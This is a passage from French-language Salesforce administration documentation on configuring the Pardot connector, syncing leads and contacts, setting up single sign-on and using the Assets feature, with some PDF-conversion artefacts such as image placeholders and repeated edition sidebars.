- **1.** Dans Pardot, survolez **Admin**, puis cliquez sur **Connecteurs**.
- **2.** Cliquez sur **+ Ajouter un connecteur**.
- **3.** Sélectionnez Salesforce.
- **4.** Saisissez un nom pour le connecteur. Choisissez un nom qui facilite l'identification de votre connecteur (par exemple : Connecteur Salesforce)
- **5.** Saisissez votre nom d'utilisateur et votre mot de passe Salesforce. Lorsque votre mot de passe Salesforce change, pensez à mettre à jour le mot de passe Salesforce de votre connecteur.

#### **Options de personnalisation du connecteur**

Personnalisez le connecteur selon vos préférences.

Sélectionnez l'une des options ci-dessous pour personnaliser votre connecteur.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des enregistrements :

**•** Créer, Mettre à jour et Lire sur les contacts et les pistes

### Éditions

Disponible avec : Salesforce Classic



### <span id="page-1231-0"></span>Configuration du connecteur pour la synchronisation avec des environnements Sandbox

Préparez votre connecteur Salesforce pour la synchronisation entre Pardot et votre environnement sandbox Salesforce.

Suivez cette procédure uniquement si vous avez déjà configuré un connecteur Salesforce pour votre environnement de production et souhaitez le pointer vers votre environnement sandbox.

- **1.** Dans Pardot, survolez **Admin**, puis cliquez sur **Connecteurs**.
- **2.** Sur la ligne de votre connecteur Salesforce, cliquez sur **COV**, puis sur **Modifier**.
- **3.** Dans le champ Nom d'utilisateur, ajoutez *.NSPARDOT* à votre nom d'utilisateur (par exemple : christina.wills@pardot.com.NSPARDOT)

# **Éditions**

Disponible avec : Salesforce Classic

- **4.** Si votre mot de passe sandbox est différent de celui de votre environnement de production, saisisse-le dans le champ Mot de passe.
- **5.** Sélectionnez l'option Connexion d'un compte sandbox Salesforce.

Puisque votre sandbox est une copie de votre organisation de production Salesforce, vous affichez également le connecteur de votre sandbox.

### Ajout à la liste blanche des adresses IP Pardot dans Salesforce

Configures les adresses IP Pardot dans Salesforce afin de permettre à Pardot de communiquer avec Salesforce.

Suivez la procédure ci-dessous uniquement si vous établissez votre connecteur pour la première fois. Des droits administratifs dans Salesforce sont requis.

- **1.** Dans la Configuration de Salesforce, saisissez *Accès réseau* dans la case Recherche rapide, puis sélectionnez **Accès réseau**.
- **2.** Créez les plages IP de confiance ci-dessous.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Activation du connecteur

Activez le connecteur Salesforce à l'aide d'une simple tâche pour pouvoir lancer la synchronisation entre Pardot et Salesforce.

- **1.** Dans Pardot, survolez **Admin**, puis cliquez sur **Connecteurs**.
- **2.** Sur la ligne de votre connecteur Salesforce, cliquez sur **vérifier maintenant**.

Si Pardot peut envoyer vers et recevoir des données depuis Salesforce, le statut change en  $\blacksquare$ .

### **Éditions**

Disponible avec : Salesforce Classic

# Mappage des champs de piste personnalisés avec des champs de contact

Tirez parti des contacts créés à partir de pistes converties lorsque vous mappez des champs personnalisés entre ces deux types d'enregistrement.

Le connecteur crée des pistes dans Salesforce à partir des prospects dans Pardot. Toutefois, lorsque vous convertissez ces pistes Salesforce en contacts, seuls les champs standard des contacts sont affichés dans les nouveaux contacts convertis. Le mappage de champs personnalisés entre des pistes et des contacts permet d'afficher toutes les informations que vous pouvez exploiter dans vos opérations marketing et commerciales.

- **1.** Dans les paramètres de gestion d'objet des pistes, accédez à la zone des champs, puis cliquez sur **Mapper les champs de pistes**.
- **2.** Pour chaque champ de piste personnalisé, choisissez le champ personnalisé de compte, de contact ou d'opportunité dans lequel vous souhaitez copier les données lorsque vous convertissez une piste.
- **3.** Cliquez sur **Enregistrer**.

# Configuration de champs personnalisés Pardot dans Salesforce

Affichez vos champs Pardot personnalisés dans Salesforce.

Le package AppExchange, que vous avez installé pour préparer Salesforce à la connexion et à la synchronisation avec Pardot, configure les champs personnalisés pour vous, mais ils ne sont pas automatiquement affichés dans Salesforce. Pour afficher ces champs personnalisés dans Salesforce, vous devez suivre une procédure spécifique.

### Ajout de sections à des présentations de page de piste et de contact

Suivez la procédure qui permet d'afficher les champs Pardot dans des présentations de page de piste et de contact.

**1.** Dans Salesforce, dans les paramètres de gestion d'objet des pistes, accédez à Présentations de page.

Une case glisser-déposer avec vos options de champ s'affiche en haut de la page.

- **2.** Faites glisser le champ Section vers votre présentation de page Pistes.
- **3.** Dans la fenêtre contextuelle, saisissez le nom de la section *Pardot*.
- **4.** Pour le nombre de colonnes, sélectionnez **2 (double)**.
- **5.** Sélectionnez l'option d'affichage de l'en-tête de section, puis cliquez sur **OK**.
- **6.** Revenez à la section Champs de l'éditeur glisser-déposer, puis faites défiler vers la droite pour accéder aux champs personnalisés Pardot.
- **7.** Faites glisser les champs vers votre nouvelle section.
- **8.** Ajoutez une autre section à l'aide de l'éditeur glisser-déposer, mais sélectionnez **1 (simple)** pour le nombre de colonnes.
- **9.** Sélectionnez l'option d'affichage de l'en-tête de section, puis cliquez sur **OK**.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

**10.** Sélectionnez **onglet Pages Visualforce**, puis faites glisser **Pardot Lead Activities** et **Pardot Lead List Membership** vers votre nouvelle section.

### Configuration de Salesforce pour l'ajout de prospects de campagne à Pardot

Configurez Salesforce pour transférer rapidement les prospects de vos campagnes Salesforce vers Pardot.

- **1.** Depuis les paramètres de gestion d'objet des requêtes, dans la Configuration de Salesforce, accédez à Présentations de page.
- **2.** Modifiez la présentation, puis sélectionnez **Boutons**.
- **3.** Faites glisser le bouton **Ajouter à la liste Pardot** de votre ligne de boutons personnalisés en haut de la vue Campagne.
- **4.** Enregistrez la présentation.

### Configuration de Salesforce pour l'ajout de pistes et de campagnes à Pardot

Ajoutez aisément à Salesforce des boutons qui facilitent l'ajout de pistes et de campagnes à Pardot, ainsi que l'envoi d'e-mails suivi par Pardot depuis Salesforce.

Si vous souhaitez ajouter des pistes et des campagnes Salesforce à Pardot, configurez et utilisez le bouton **Send to Pardot**. Si l'adresse e-mail associée aux enregistrements Salesforce...

- **•** n'existe pas encore dans Pardot, la fonctionnalité Envoyer à Pardot crée des enregistrements pour vous dans Pardot ;
- **•** existe déjà dans Pardot, aucun problème, vous n'aurez pas d'enregistrements dupliqués dans Pardot.

Si vous souhaitez envoyer un e-mail suivi par Pardot depuis Salesforce, configurez et utilisez le bouton **Send Pardot Email**. Vous pouvez envoyer un e-mail suivi de format libre ou utiliser un modèle d'e-mail marketing Pardot approuvé pour envoyer l'e-mail à une piste ou à un contact.

- **1.** Connectez-vous à Salesforce en tant qu'administrateur.
- **2.** Dans les paramètres de gestion d'objet des pistes, accédez à Présentations de page. Une case glisser-déposer avec vos options de champ s'affiche en haut de la page.
- **3.** Dans la case Présentation de piste, sélectionnez **Boutons**.
- **4.** Sélectionnez le bouton **Envoyer à Pardot**, puis faites-le glisser vers la section Détails de la piste.
- **5.** Sélectionnez le bouton **Envoyer un e-mail à Pardot**, puis faites-le glisser vers la section Détails de la piste.
- **6.** Enregistrez la présentation.
- **7.** Répétez les étapes 2 à 6 pour des contacts.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce **Classic** 

### Attribution de votre nom d'utilisateur Salesforce au connecteur

Assurez-vous que les actions que vous exécutez avec le connecteur vous sont associées.

- **1.** Dans Pardot, survolez **Admin**, puis cliquez sur **User Management** > **Users**.
- **2.** Sur la ligne de votre profil utilisateur, cliquez sur **the propict**, puis sur **Edit**.
- **3.** Allez en bas de la zone Edit User.
- **4.** Sélectionnez votre nom d'utilisateur Salesforce dans le menu déroulant.
- **5.** Cliquez sur **Save user**.
- **6.** Dans votre profil utilisateur Pardot, votre nom d'utilisateur Salesforce se trouve dans le champ **CRM Username**. Cliquez sur **Verify**, puis saisissez votre mot de passe Salesforce.

### Configuration de l'authentification unique pour Salesforce et Pardot

Éliminez la contrainte d'une double connexion à deux systèmes distincts, Salesforce et Pardot.

- **1.** Connectez-vous à Pardot.
- **2.** Survolez votre adresse e-mail, puis cliquez sur **Mes paramètres**.
- **3.** Assurez-vous que votre nom d'utilisateur Salesforce est correct. Le cas échéant, cliquez sur **Vérifier**. Pour le modifier ou l'ajouter, cliquez sur **Modifier mes informations utilisateur**.
- **4.** À l'invite, saisissez votre mot de passe Salesforce, puis cliquez sur **Vérifier**. Vous recevez un message indiquant la réussite ou l'échec de la validation.
- <span id="page-1235-0"></span>**5.** Si la validation a réussi, connectez-vous à Salesforce, puis sélectionnez l'onglet Pardot. Vous devriez avoir accès au contenu de l'onglet sans vous connecter séparément à Pardot.

## Envoi d'e-mails à partir de Salesforce

**Dans Procéder comme suit**

Envoyez des e-mails à partir de n'importe quel champ utilisateur, notamment des contacts de support, des responsables de compte ou toute personne associée à un prospect Pardot.

La configuration de vos utilisateurs et des champs personnalisés requis dans Pardot permet de tirer parti de cette fonctionnalité, et d'envoyer à des prospects des e-mails semblant provenir de n'importe quel utilisateur dans Salesforce.



- Pardot **1.** Créez des sièges correspondants pour tous les utilisateurs Salesforce.
	- **2.** Dans l'enregistrement utilisateur, mappez le siège utilisateur Pardot avec l'utilisateur Salesforce. Cela permet à Pardot de déduire les informations sur l'utilisateur pour diverses balises lors de l'envoi de l'e-mail.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic



### <span id="page-1236-0"></span>À propos des mises à jour d'adresse e-mail entre Salesforce et Pardot

Découvrez comment les mises à jour des adresses e-mail de vos contacts et pistes Salesforce sont automatiquement synchronisées avec les prospects correspondants dans Pardot.

Lorsque vous mettez à jour les adresses e-mail de vos contacts et pistes Salesforce, manuellement ou avec Data.com, le cycle de synchronisation suivant met à jour les adresses e-mail des prospects Pardot correspondants. En outre, si vous fusionnez des contacts ou des pistes Salesforce et que les adresses e-mail de vos principaux enregistrements sont différentes de celles des prospects Pardot correspondants, le cycle de synchronisation suivant met à jour les adresses e-mail de vos prospects.

Éléments synchronisés lorsque des adresses e-mail sont manquantes dans Salesforce ou dans Pardot

Si des enregistrements de contact ou de piste Salesforce ne contiennent pas d'adresse e-mail, et

que vous en ajoutez, le cycle de synchronisation ne crée pas de nouveaux prospects dans Pardot. Toutefois, si des prospects avec des adresses e-mail correspondantes existent déjà dans Pardot, le cycle de synchronisation met à jour les adresses e-mail des pistes ou des contacts Salesforce correspondants.

# Compréhension des options de synchronisation pour des comptes Pardot et des comptes personnels **Salesforce**

Synchronisez aisément des pistes entre deux systèmes après avoir attribué vos prospects Pardot à des utilisateurs.

Avant de synchroniser des comptes Pardot et des comptes personnels Salesforce, considérez les options ci-dessous.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

**Si vous souhaitez Sachez que**



# Synchronisation des pistes entre Pardot et Salesforce

Synchronisez aisément des pistes entre deux systèmes après avoir attribué vos prospects Pardot à des utilisateurs.

Si vous avez déjà des pistes dans Salesforce, le connecteur synchronise ses pistes dans Pardot, en fusionnant les prospects Pardot et les pistes Salesforce entre les deux systèmes. En cas de conflit entre les données des champs communs à Salesforce et à Pardot, y compris le propriétaire de la piste, les données des champs Salesforce gagnent toujours. Vous pouvez tirer parti de cette fonctionnalité lorsque vous configurez des champs personnalisés dans Pardot. Vous pouvez également configurer Pardot pour envoyer aux prospects des e-mails qui semblent provenir de n'importe quel utilisateur Salesforce.

#### **Méthode Procéder comme suit de synchronisation**



### Éditions

Disponible avec : Salesforce Classic

### **Méthode de Procéder comme suit synchronisation**

vers l'enregistrement Pardot, sauf si l'option de remplacement de la valeur Salesforce par la valeur Pardot est activée pour ce champ personnalisé.

Les prospects non attribués dans Pardot, qui contiennent des activités ou des enregistrements mis à jour, sont également synchronisés si les enregistrements dans Salesforce utilisent la même adresse e-mail. Notez que lors de la synchronisation, les prospects attribués sont prioritaires sur les prospects non attribués dans Pardot. Si aucune adresse e-mail ne correspond dans Salesforce, le prospect Pardot n'est pas synchronisé tant qu'il n'est pas attribué à un utilisateur. Cela signifie que le connecteur ne crée aucun enregistrement dans Salesforce tant que le prospect n'est pas attribué dans Pardot.

## Suivi des prospects en tant que contacts Salesforce

Créez automatiquement des contacts dans Salesforce à partir de vos prospects Pardot.

Par défaut, le connecteur Salesforce crée des pistes Salesforce à partir de vos prospects dans Pardot. Si vous ne souhaitez pas suivre vos prospects en tant que pistes dans Salesforce, un membre des services Pardot peut ajuster le paramètre par défaut de Pardot afin de créer des contacts à la place de pistes dans Salesforce.

Si cette fonctionnalité est activée dans votre compte, Pardot examine d'abord vos pistes Salesforce pour déterminer si un enregistrement de piste existant contient une adresse e-mail identique avec laquelle Pardot peut synchroniser. Si aucun enregistrement de piste n'existe, Pardot recherche un enregistrement de contact existant contenant la même adresse e-mail. Si aucune piste et aucun contact Salesforce ne contient la même adresse e-mail, Pardot crée un enregistrement de contact dans Salesforce.

# <span id="page-1238-0"></span>Suivi des produits que vos clients achètent

### Que sont les ressources ?

Alors que les produits représentent les éléments que votre société vend, les ressources représentent les produits spécifiques que vos clients ont achetés. Les ressources ont un numéro de série, une date d'achat et d'autres informations associées à une vente individuelle. Selon leur utilisation par votre organisation, les ressources peuvent représenter un produit concurrent que possède votre client ou différentes versions de vos produits.

Utilisez des ressources pour stocker des renseignements spécifiques concernant les produits que possèdent vos clients. Vous pouvez consulter des ressources sous l'onglet Ressources. En fonction de vos présentations de page, vous pouvez également afficher les listes associées de ressources dans les présentations de page de compte, de contact et de produit.

Vous pouvez introduire une hiérarchie dans les ressources de votre société afin de représenter des produits plus complexes. Une ressource peut avoir jusqu'à 2000 ressources enfant et une hiérarchie de ressources peut avoir jusqu'à 50 niveaux. Définissez les relations entre les ressources à l'aide du champ Ressource parente dans les ressources.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Si votre administrateur a configuré des autorisations, vos clients peuvent être éligibles pour un support client, en fonction de la ressource qu'ils ont achetée.

CONSULTER ÉGALEMENT :

[Mise en route - Ressources](#page-1239-0)

## <span id="page-1239-0"></span>Mise en route - Ressources

Si votre organisation a activé les produits, les ressources sont automatiquement activées. Les administrateurs doivent malgré tout personnaliser leur organisation pour permettre aux utilisateurs d'utiliser les ressources.

Pour mettre en œuvre les ressources de votre organisation :

- **•** Ajoutez l'onglet Ressources à votre page d'accueil.
	- Remarque: Par défaut, l'onglet Ressources est masqué dans les organisations créées avant la version Spring '15. Vous pouvez le rendre visible pour vos utilisateurs en modifiant leur profil.
- **•** Ajoutez la liste associée des ressources à la présentation des pages de compte, de contact et de produit. Les utilisateurs peuvent créer des ressources à partir de ces listes associées.
- **•** Si vous voulez définir une ressource en tant qu'enfant d'une autre ressource, ajoutez le champ Ressource parente aux présentations de page de la ressource. Pour offrir davantage de contexte aux utilisateurs, vous pouvez également ajouter le champ en lecture seule Ressource racine, qui représente la ressource de niveau supérieur dans la hiérarchie des ressources.
- **•** Ajoutez la liste associée des requêtes aux présentations de page de produit et d'actif adéquates.
- **•** Ajoutez le champ Actif aux présentations de page de vos requêtes. Modifiez éventuellement les paramètres de sécurité du champ Actif de manière à ce qu'il apparaisse ou s'il est nécessaire à votre entreprise.
- **•** Par défaut, vos utilisateurs disposent des autorisations en lecture, création, modification et suppression sur les ressources. Si nécessaire, passez en revue les autorisations associées de vos utilisateur. Sans l'autorisation de lecture sur les ressources, les utilisateurs ne voient ni les ressources ni les listes associées dans Salesforce.
- **•** Vous pouvez également personnaliser des champs de ressources et des présentations de page dans la Configuration, en saisissant *Ressources* dans la case Recherche rapide, puis en sélectionnant **Ressources**.

CONSULTER ÉGALEMENT :

[Que sont les ressources ?](#page-1238-0)

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# Affichage de l'onglet Ressources

L'onglet Ressources permet de consulter et d'utiliser des ressources. Il est visible dans les organisations créées après la version Spring '15.

Par défaut, l'onglet Ressources est masqué pour les organisations créées avant la version Spring '15, il n'est pas affiché dans la page Tous les onglets. Pour changer la visibilité de l'onglet, mettez à jour le profil utilisateur.

- **1.** Dans Configuration, cliquez sur **Administrer** | **Gérer les utilisateurs** | **Profils**.
- **2.** Cliquez sur **Modifier** en regard du profil utilisateur que vous souhaitez mettre à jour.
- **3.** Dans la liste Paramètres d'onglet, définissez le paramètre des ressources sur *Valeur par défaut activée*.

#### **4.** Cliquez sur **Enregistrer**.

Désormais, les utilisateurs associés au profil mis à jour peuvent afficher l'onglet Ressources dans la page Tous les onglets, et ajouter l'onglet Ressources à leur page d'accueil.

# Affichage et modification d'actifs

À partir de l'onglet Produits, vous pouvez afficher un actif, un compte ou un contact associé.

#### **Affichage d'actifs**

Une fois que vous avez repéré un actif dans la liste associée, dans les pages de liste ou d'accueil des produits, cliquez sur son nom pour afficher des informations détaillées. Si les détails de survol sont activés, survolez un champ de recherche dans la page de détail pour afficher les informations principales sur un enregistrement, avant de cliquer sur la page de détail correspondante.

#### **Affichage des mises à jour et des commentaires d'actifs (Chatter)**

Affichez un fil Chatter de mises à jour, de commentaires et de publications relatives à l'actif.

#### **Modification d'actifs**

- **•** Utilisez la modification en ligne pour modifier les champs directement dans la page de détail. Si la modification en ligne n'est pas activée, contactez votre administrateur.
- **•** Vous pouvez cliquer sur **Modifier** pour afficher la page en mode de modification, effectuer vos modifications, puis cliquer sur **Enregistrer**.

#### **Listes associées d'actifs**

